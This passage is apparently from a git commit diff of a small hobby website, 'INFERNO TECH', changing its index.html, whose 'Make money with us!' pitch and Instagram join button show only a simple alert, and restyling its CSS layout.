+    border-radius: 3%;
+    margin-left: 22px;
+    position: absolute;
+    display: flex;
+    margin-top: 280px;
+}
+.project{
+    width: 250px;
+    height: 250px;
+    background-color: rgb(212, 255, 0);
+    border-radius: 3%;
+    margin-left: 280px;
+    margin-top: 280px;  
+    position: absolute;
+    
+    
+    display: flex;
+    
+}
+
+.game {
+    width: 250px;
+    height: 250px;
+    background-color: rgb(255, 255, 255);
+    border-radius: 3%;
+    position: absolute;
+    margin-top: 18px;
+    margin-left: 280px;
+    
+}
+
+.aboutname {
+    position: absolute;
+    margin-left: 104px;
+}
+img {
+    align-self: center;
+    }
+.aboutpng {
+    margin-left: 25%;
+}
+

==== commit cef4e9ae: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,64 +1,65 @@
-<!DOCTYPE html>
-<html>
-    <head>
-        <title>INFERNO TECH</title>
-        <link rel="stylesheet" href="style.css">
-        <meta charset="UTF-8">
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-       
-    </head>
-    <body>
-        <div class="top">
-            <h2>About us</h2>
-        </div>
-        <div class="backone">
-            <img src="data.jpg" class="data">
-            <div class="title">
-            <h1>INFERNO CORP</h1>
-            </div>
-            <a href="insta.html"><div class="backabout">
-                <h3 style="color: white;">Join us using insta!</h3>
-                <img src="insta.png">
-               
-            </div></a>
-        </div>
-        <div class="about">
-        <p style="font-size: small;">
-            Inferno Tech is an innovative technology company that specializes in cutting-edge 
-            software solutions and advanced AI applications. Founded in 2020, the company has 
-            quickly gained recognition for its commitment to transforming industries through 
-            technology. With a diverse team of experts, Inferno Tech focuses on developing 
-            scalable platforms that enhance operational efficiency and drive digital 
-            transformation for businesses worldwide. Their flagship products include a 
-            powerful data analytics tool and a robust machine learning framework, both 
-            designed to empower organizations to make data-driven decisions. Committed 
-            to sustainability, Inferno Tech also emphasizes eco-friendly practices in 
-            its operations and product development.
-        </p>
-        </div>
-        <div class="gg">
-        <div class="work">
-            <h1>Make money with us!</h1>
-            <p style="text-align: center;">Be parter of one of the biggest tech companies, make a fortune with us. <a  id="myButton"><span style="color: red; cursor: pointer;">Start now!</span></a></p>
-            <img src="money.jpg">
-        </div></div>
-        
-        <script>
-
-        function showWarning() {
-            alert("You must join us on instagram first!");
-        }
-
-        window.onload = function() {
-            
-            const button = document.getElementById('myButton');
-            
-            button.addEventListener('click', function(event) {
-                event.preventDefault(); 
-                showWarning(); 
-            });
-        };
-    </script>
-    <h2 style="margin-top: 70px; position: absolute; left: 50%; transform: translate(-50%, -50%); padding: 50px;">copyright reserved.</h2>
-    </body>
-</html>
+<!DOCTYPE html>
+<html>
+    <head>
+        <title>INFERNO TECH</title>
+        <link rel="stylesheet" href="style.css">
+        <meta charset="UTF-8">
+        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+        <meta http-equiv="refresh" content="100">
+    </head>
+    <body>
+        <div class="top">
+            <h2>About us</h2>
+        </div>
+        <div class="backone">
+            <img src="data.jpg" class="data">
+            <div class="title">
+            <h1>INFERNO CORP</h1>
+            </div>
+            <a href="insta.html"><div class="backabout">
+                <h3 style="color: white;">Join us using insta!</h3>
+                <img src="insta.png">
+               
+            </div></a>
+        </div>
+        <div class="about">
+        <p style="font-size: small;">
+            Inferno Tech is an innovative technology company that specializes in cutting-edge 
+            software solutions and advanced AI applications. Founded in 2020, the company has 
+            quickly gained recognition for its commitment to transforming industries through 
+            technology. With a diverse team of experts, Inferno Tech focuses on developing 
+            scalable platforms that enhance operational efficiency and drive digital 
+            transformation for businesses worldwide. Their flagship products include a 
+            powerful data analytics tool and a robust machine learning framework, both 
+            designed to empower organizations to make data-driven decisions. Committed 
+            to sustainability, Inferno Tech also emphasizes eco-friendly practices in 
+            its operations and product development.
+        </p>
+        </div>
+        <div class="gg">
+        <div class="work">
+            <h1>Make money with us!</h1>
+            <p style="text-align: center;">Be parter of one of the biggest tech companies, make a fortune with us. <a  id="myButton"><span style="color: red; cursor: pointer;">Start now!</span></a></p>
+            <img src="money.jpg">
+        </div></div>
+        
+        <script>
+        // Function to display the warning message
+        function showWarning() {
+            alert("You must join us on instagram first!");
+        }
+
+        // Add event listener after the DOM is fully loaded
+        window.onload = function() {
+            // Get the <a> element
+            const button = document.getElementById('myButton');
+            // Add click event listener
+            button.addEventListener('click', function(event) {
+                event.preventDefault(); // Prevent default action of the anchor
+                showWarning(); // Call the function to show warning
+            });
+        };
+    </script>
+    <h2 style="margin-top: 70px; position: absolute; left: 50%; transform: translate(-50%, -50%); padding: 50px;">copyright reserved.</h2>
+    </body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,93 +1,123 @@
-*{ margin: 0;
+* {
+    margin: 0;
     padding: 0;
-    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
     box-sizing: border-box;
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
 }
 body {
-    display: flex;
+    background: rgb(40, 40, 40);
+    color: #f0f0f0;
     min-height: 100vh;
+    position: relative;
+    overflow-x: hidden;justify-content: center;
+}
+.title {
+    text-align: center;
     justify-content: center;
-    align-items: center;
-    background: #1c2841;
-}
-a {
-    position: fixed;
-}
-.top{
-   
-    position: fixed;
-    top: 0%;
-    
-    
-    margin-top: 0;
-    margin-bottom: 50px;
-    display: flex;
+    margin-top: 130px;
+    font-size: larger;
+    color: white;
+    z-index: 9999;
     
 }
-
-.center {
-    width: 560px;
-    height: 560px;
-    border: 2px solid #fff;
-    margin-top: 110px;
-    border-radius: 5%;
-    display: flex;
+.backabout {
+    text-align: center;
+    justify-content: center;
+    width: 300px;
+    height: 60px;
+    background-color: rgb(201, 15, 15);
     position: absolute;
-
+    left: 50%;
+    margin-top: 60px;
+    transform: translate(-50%, -50%);
+    border-radius: 15px;
+    border: 4px solid white;
+    padding: 15px;
+    cursor: pointer;
+}
+.data {
+    position: absolute;
+    width: 100%;
+    height: 400px;
+    opacity: 0.6;
+}
+.backabout img {
+    position: absolute;
+    width: 40px;
+    height: 40px;
+    margin-left: 76px;
+    margin-top: -33px;
+    opacity: 1;
+    z-index: 9999;
+}
+.backabout h3{
+    font-size: 1.2em;
+    margin-right: 30px;
 }
 .about {
-    width: 250px;
-    height: 250px;
-    background-color: rgb(255, 47, 0);
-    border-radius: 3%;
-    margin-left: 22px;
-    margin-top: 18px;
-    margin-right: 10px;
+    transform: translate(-50%, -50%);
+    width: 100%;
+    padding: 15px;
+    background-color: rgb(173, 111, 17);
+    margin-top: 150px;
+    justify-content: center;
+    position: absolute;
+    left: 50%;
+    color: #ffffff;
+    margin-bottom: 100px;
+    
+    margin-top: 50px;
+}
+.backone {
+    background-color: rgb(0, 0, 0, 0.5);
+    padding-top: 20px;
+    height: 400px;
+    width: 100%;
+    z-index: 0;
+    margin-top: 0px;
+}
+.top {
+    position: absolute;
+    width: 100%;
+    height: 30px;
+    background-color: #ffffff;
+    z-index: 999;
+    padding: 5px;
+    padding-left: 20px;
+
+    margin-top: -0px;
+}
+.top h2{
+    color: black;
+    font-size: medium;
+    cursor: pointer;
+}
+.work {
+    width: 80%;
+    height: 400px;
+    background-color: #757575;
+    
+    margin-top: 200px;
+    border-radius: 30px;
+    padding: 30px;
+}
+.work h1 {
+    text-align: center;
+    margin-bottom: 10px;
+}
+.work p {
+    margin-bottom: 20px;
+}
+.gg {
     display: flex;
+    align-items: center;
+    justify-content: center;
 }
-.message {
-    width: 250px;
-    height: 250px;
-    background-color: rgb(13, 211, 13);
-    border-radius: 3%;
-    margin-left: 22px;
-    position: absolute;
-    display: flex;
-    margin-top: 280px;
+.work img {
+    width: 70% ;
+    height: 200px;
+    align-items: center;
+    justify-content: center;
+    margin-left: 15%;
+    margin-top: 20px;
 }
-.project{
-    width: 250px;
-    height: 250px;
-    background-color: rgb(212, 255, 0);
-    border-radius: 3%;
-    margin-left: 280px;
-    margin-top: 280px;  
-    position: absolute;
-    
-    
-    display: flex;
-    
-}
-
-.game {
-    width: 250px;
-    height: 250px;
-    background-color: rgb(255, 255, 255);
-    border-radius: 3%;
-    position: absolute;
-    margin-top: 18px;
-    margin-left: 280px;
-    
-}
-
-.aboutname {
-    position: absolute;
-    margin-left: 104px;
-}
-img {
-    align-self: center;
-    }
-.aboutpng {
-    margin-left: 25%;
-}
-
